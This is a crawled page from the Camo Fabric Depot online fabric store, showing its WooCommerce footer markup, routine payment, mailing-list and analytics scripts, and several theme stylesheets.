		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p>The fabrics offered by Camo Fabric Depot are not intended for and are not suitable for CHILDREN&#8217;S SLEEPWEAR. These fabrics do not meet flammability standards for CHILDREN&#8217;S SLEEPWEAR. Further, Camo Fabric Depot does not guarantee that it&#8217;s products meet any specific FLAME-RETARDANT SPECIFICATIONS unless specifically stated on our website.</p>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
						<div id="block-2" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-discover.png" alt="" class="wp-image-13811"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="128" height="80" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-mastercard.png" alt="" class="wp-image-13812"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-visa.png" alt="" class="wp-image-13813"/></figure>
</div>
</div>
</div><div id="block-5" class="widget widget_block widget_text">
<p class="has-cyan-bluish-gray-color has-text-color has-link-color has-normal-font-size wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5">P.O. Box 7152, Akron, OH 44306 <br>Phone: (877) 720-4545 <br>Fax: (330) 734-0665</p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Camo Fabric Depot 2026
					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://camofabricdepot.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://camofabricdepot.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="d62a859fbac952e068ae6bf0e2490477" style="display:none;">Camo Fabric Depot now offers Flat Rate Shipping at $15 per order as well as FREE Shipping on orders over $200 within the 48 Contiguous United States. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>			<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-absolute" id="mtsnb-8240" data-mtsnb-id="8240" style="background-color:#d35151;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: absolute; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 18px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-custom-type mtsnb-content"><div class="mtsnb-custom-content">PLEASE NOTE: Unfortunately, we cannot return custom cut fabric due to choosing the wrong fabric for the job. If you have questions we will be happy to help.</div></div>											</div>
									</div>
			</div>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e615c19afe48aa8ff48515011/9a6e1583d8861db712a41fff8.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://camofabricdepot.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://camofabricdepot.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Camouflage Fabrics","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/"}},{"@type":"ListItem","position":4,"item":{"name":"Survival &amp;amp; Prepper Fabric","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"3d4b63d1fb","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'af17ff7428',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"bdd49b9f52"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '9b861f08ab',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=378222002660754&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cyan-bluish-gray);}
</style>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/camofabricdepot.com","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767797847" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '378222002660754');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Survival &amp; Prepper Fabric",
    "content_category": "Survival &amp; Prepper Fabric",
    "content_ids": "[\"1000D-Solid-CoyoteBrown_9759\",\"1000D-Solid-CamoGreen_9761\",\"1000D-Solid-Burgandy_3859\",\"1000D-Atacs-IX_325\",\"1000D-Desert-Night_26684\",\"1000D-Desert-Tiger-Stripe_18917\",\"1000D-MultiCam-Original_3938\",\"1000D-Nemesis_24913\",\"3.4oz-Pocket-Mesh-Atacs-iX_12323\",\"500D-MO-NBottomland_7737\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "1000D-Solid-CoyoteBrown_9759",
            "quantity": 1
        },
        "1": {
            "id": "1000D-Solid-CamoGreen_9761",
            "quantity": 1
        },
        "2": {
            "id": "1000D-Solid-Burgandy_3859",
            "quantity": 1
        },
        "3": {
            "id": "1000D-Atacs-IX_325",
            "quantity": 1
        },
        "4": {
            "id": "1000D-Desert-Night_26684",
            "quantity": 1
        },
        "5": {
            "id": "1000D-Desert-Tiger-Stripe_18917",
            "quantity": 1
        },
        "6": {
            "id": "1000D-MultiCam-Original_3938",
            "quantity": 1
        },
        "7": {
            "id": "1000D-Nemesis_24913",
            "quantity": 1
        },
        "8": {
            "id": "3.4oz-Pocket-Mesh-Atacs-iX_12323",
            "quantity": 1
        },
        "9": {
            "id": "500D-MO-NBottomland_7737",
            "quantity": 1
        },
        "10": {
            "id": "500D-RT-Max-5_7728",
            "quantity": 1
        },
        "11": {
            "id": "500D-Atacs-IX_323",
            "quantity": 1
        },
        "12": {
            "id": "500D-Atacs-LEX_3766",
            "quantity": 1
        },
        "13": {
            "id": "500D-Desert-Night_27848",
            "quantity": 1
        },
        "14": {
            "id": "500D-MO-Break-Up_231",
            "quantity": 1
        },
        "15": {
            "id": "500D-MO-OriginalBottomland_2782",
            "quantity": 1
        }
    }
}, {
    "eventID": "8986b0d8-b3e1-4c81-8de8-51f44d27f48f"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '378222002660754');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "3f283f68-bfa0-4faf-8e4e-12237c37a4fc"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1
body_size: 1425
content:
/*
 Theme Name:   CFD Storefront Child Theme
 Theme URI:    http://www.camofabricdepot.com/
 Description:  Camo Fabric Depot Storefront Child Theme 
 Author:       Casey Shaulis
 Author URI:   http://www.caseyshaulis.com
 Template:     storefront
 Version:      1.0.1
*/
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url("../storefront/style.css");
@import url("buttons.css");
@import url("cart.css");

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */



.hentry .entry-content a:not(.button) {
    text-decoration: none;
}

.site-footer .widget .widget-title, .site-footer a:not(.button):not(.components-button) {
	color:#ffffff;
}

.site-footer .widget .widget-title {
	border-bottom-color: #76787e;
}

#masthead {
	background:url() top center;
}

.col-full {
	padding:0 0 !important;
}

a.cart-contents span, a.cart-contents:after, .woocommerce-mini-cart-item mini_cart_item a {
color:#ffffff !important;
}

.page-template-template-homepage .site-main {
	padding-top:0;
}

.site-header, #masthead {
	background-image: url(images/header-camo-bg.jpg) !important;
	background-size:cover;
    background-repeat: repeat-x;
    background-color: #393737;
	padding-bottom: 20px;
	padding-top:20px;
	border-bottom:2px solid #d1312e;
	margin-bottom: 0px !important;
}

.site-header .col-full .sp-header-row:nth-child(2) {
    /*background: red;
	margin-top:0px;
	margin-top:-55px;
	margin-left: 0px;*/
}

.shop-interest p {
	color:#a4a3a3;
	margin: 5px 0px 10px 0px;
}

.text-overdark {
	color:#a4a3a3;
	margin: 5px 0px 10px 0px;
}

a {
    background-color: transparent;
    color: #cc3f2f;
    font-weight: 600;
}

a, a:active, a:link, a:visited {
	/*border:none !important;*/
}

.site-search .widget_product_search form:before {
    top: 1em;
    left: 1em;
}

.site-search .widget_product_search input[type=search], .site-search .widget_product_search input[type=text] {
    padding: 10px 10px 10px 40px;
    /* line-height: 1; */
}

.site-search {
	/*margin-top:45px;*/	
	margin-top:15px; 
}

.site-branding {
	margin-bottom:10px !important;
	margin-top:10px !important;	
}

h1.product-title {
	font-size: 24px;
    letter-spacing: .5px;
}

.home-shopby {
	background-image: url(images/header-camo-bg2.jpg) !important;
	background-size:cover;
}

.woocommerce-loop-product__title {
	color:#3a3a3a;
}

.product_title {
	font-size: 2em;
}

.custom-logo-link {
	max-width:220px;
}

.woocommerce-breadcrumb {
	margin-bottom:20px;
}

.site-footer a:not(.button) {
    color: #76787e;
}

.uom {
	font-size:75%;
}

#page .main-navigation {
		margin-top:-55px !important;
	}

.submenuMain {
	background-color:#262626;
}

.main-navigation ul.menu {
		background-color:none;
	color:#ffffff;
	}

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	/*background-color: #000000;*/
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	color:#ffffff;
}

.main-navigation ul.menu>li>a:hover, .main-navigation ul.nav-menu>li>a:hover,
.main-navigation ul.sub-menu>li>a:hover
{
    background-color: #d1312e !important;
	padding: 7px 12px;
	letter-spacing: .05em;
	color:#ffffff;
}

.main-navigation ul ul li a {
	background:#efefef;
	color:#262626;
}

/*.main-navigation ul ul li a:hover {
	background:#cc0000;
	color:#262626;
}*/

.main-navigation ul li a:active, .main-navigation ul.sub-menu>li>ul.sub-menu>li>a:active {
	background-color:#d1312e !important;
}

.site-header ul.menu li.current-menu-item > a {
    color: #ffffff;
	background-color:#d1312e;
}

.sp-header-active .sp-header-span-6 {
	width:auto !important;
}

.storefront-full-width-content .up-sells>h2:first-child {
    text-align: left;
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */ 

/* iPhone, etc landscape ---- */
@media only screen and (max-width: 480px) {
	.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	#page .main-navigation {
		margin-left:0px !important;
	}
	
	.menu-toggle {
		background-color:#ccc !important;
	}
	#site-header-cart {
		visibility:hidden;
	}
	
	.menu li a {
		color:#ffffff !important;
	}
	
	.homecamobox {
		width:100% !important;
	}
	
	.homecamobox a img {
		width:100% !important;
	}
	
.main-navigation ul.menu {
		background-color:#000000;
	}
	
.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	/*color:#ffffff;*/
}
	
	.site-branding {
		float: left;
		margin-bottom: 0;
		width: 100%;
		padding-left: 16%;
		padding-right: 16%;
	}
	
	/*.woocommerce-active .site-branding {
		float: left;
		padding-left: 16%;
		padding-right: 16%;
	}*/
	
	.site-header .custom-logo-link, .site-header .site-logo-anchor, .site-header .site-logo-link {
    display: inline-flex;
    margin-bottom: 0;
}
	
	.site-header .custom-logo-link img {
		/*max-width:none;*/
		max-height:105px;
	}
	
	.mtsnb .mtsnb-container {
		line-height:1;
	}
	
	.mtsnb .mtsnb-text, .mtsnb .mtsnb-button, .mtsnb .mtsnb-text, .mtsnb input {
		margin: 5px;
		font-size: 12px;
	}
	
	button.menu-toggle {
		cursor: pointer;
		text-align: left;
		float: left;
		position: relative;
		border: 0px solid rgba(0,0,0,0);
		box-shadow: none;
		border-radius: 0px;
		font-size: .875em;
		max-width: none;
		width: 100%;
	}
	
	.handheld-navigation ul.menu li button:after {
		color:#ffffff;
	}
}

/* iPad, tablets etc portrait ---- */
@media only screen and (min-width: 768px) {
	
.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	
	.content-area, .widget-area {
    margin-bottom: 0;
}
	
.col-full {
	padding:0 0 !important;
}
	
	#page .main-navigation {
		margin-top:-20px !important;
	}
	
	.main-navigation ul.menu {
		background-color:none;
	}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:10px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:10px !important;
	/*color:#ffffff;*/
}
	
	
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {

	.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	/*color:#ffffff;*/
}
	
}

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/css/style.css?ver=9.4.3
body_size: 25960
content:
.form-row.place-order {
    background-image: url("[data-uri]") !important;
    background-color: rgba(255, 255, 255, 1);
    background-blend-mode: overlay;
    background-size: cover;
    background-position: center;
}

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/buttons.css
body_size: 951
content:
@charset "utf-8";
/* CSS Document */

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */

.hentry .entry-content a:not(.button):not(.components-button) {
    text-decoration: none !important;
}

button.alt {
	background:none;
	border:2px solid #5cbe62;
	color:#ffffff !important;
	font-family: Roboto;
	text-transform: uppercase;
	font-weight: bold !important;
	box-shadow: none;
}
 
.button:hover {
	background: #000;
}

.button-link-overdark {
	transition:All .5s ease;
	-webkit-transition:All .5s ease;
	-moz-transition:All .5s ease;
	-o-transition:All .5s ease;

	display:block;
	color:#fff;
	font-size:18px;
	text-align:center;
	border: 2px solid #d1312e;
	padding:5px 15px;
	box-sizing: border-box;
	width:100%;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #d1312e;
	text-decoration: none !important;
	border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
}

.button-link-overdark:hover {
	color:#ffffff;
	font-size:18px;
	text-align:center;
	border: 2px solid #514d4e;
	padding:5px 15px;
	box-sizing: border-box;
	width:100%;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #514d4e;
}

.button-link-float {
	transition:All .5s ease;
	-webkit-transition:All .5s ease;
	-moz-transition:All .5s ease;
	-o-transition:All .5s ease;

	display:block;
	float:left;
	color:#fff;
	font-size:18px;
	text-align:center;
	border: 2px solid #d1312e;
	padding:5px 15px;
	box-sizing: border-box;
	width:auto;
	letter-spacing: 2px;
	margin-top: 10px;
	margin-right:10px;
	background-color: #d1312e;
	text-decoration: none !important;
	border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
}

.button-link-float:hover {
	color:#ffffff;
	font-size:18px;
	text-align:center;
	border: 2px solid #514d4e;
	padding:5px 15px;
	box-sizing: border-box;
	width:auto;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #514d4e;
}

.add_to_cart_button {
	background:#272424;
}

.add_to_cart_button:hover {
	background:#d1312e;
}

ul.nav-menu {
	
}

/*ul.nav-menu li {
	background-color:#cc0000;
	padding:0;
}*/
	

/*ul.nav-menu li a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
     display: block; */
    /* float: left; */
    /* height: 10px; */
    background-color: #514d4e;
    font-size: 13px;
    /* font-weight: 700; */
    color: #fff;
    padding: 5px 12px !important;
    /* line-height: 0px; 
    margin: 2px;
    border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    letter-spacing: .05em;
}

ul.nav-menu li a:hover {
	background-color:#272424;
}*/

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    padding: 10px !important;
}

.site-header-cart .widget_shopping_cart {
	background-color:#ffffff;	
}

.site-header-cart .widget_shopping_cart a.button {
    background-color: #da5d2b;
    border-color: #da5d2b;
    color: #ffffff;
}

.site-header-cart .widget_shopping_cart a.button:hover {
    background-color: #b64d24;
    border-color: #b64d24;
    color: #ffffff;
}

.widget a.button.checkout {
    background-color: #5cbf63;
    border-color: #5cbf63;
    color: #ffffff;
}

.widget a.button.checkout:hover {
	background-color: #4ea154;
  border-color: #4ea154;
}

ul#menu-shop-menu-by-pattern {
	
}

.widget {
	float:left;
	margin-bottom:20px;
}

.widget .widgettitle {
    font-family: Roboto;
    font-size: 16px !important;
    font-weight: 900;
    background: #d1312e;
    padding: 5px;
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    line-height: 20px;
}

.widget_nav_menu ul li {
    padding: 0;
    margin: 0px;
    float: left;
    width: 100%;
}

.widget_nav_menu ul li a {
    padding: 7px;
    width: 100%;
    float: left;
}

.widget_nav_menu ul li a:hover {
	background:#ebebeb;
}

.widget_nav_menu ul li:before {
	content:"";
}

.shopBlock {
	width: 100%;
    padding-top: 95%;
    position: relative;
    display: block;
	border:2px solid #2f2c2f;
	transition:All .2s ease;
	-webkit-transition:All .2s ease;
	-moz-transition:All .2s ease;
	-o-transition:All .2s ease;
	box-sizing:border-box;
}

.shopBlockText {
	position: absolute;
    bottom: 10%;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    font-weight: 900;
	display:block;
	color:#fff;
	box-sizing:border-box;
}

.shopBlock, .shopBlockText {
	background: #2f2c2f;
	border:2px solid #2f2c2f;
	transition:All .2s ease;
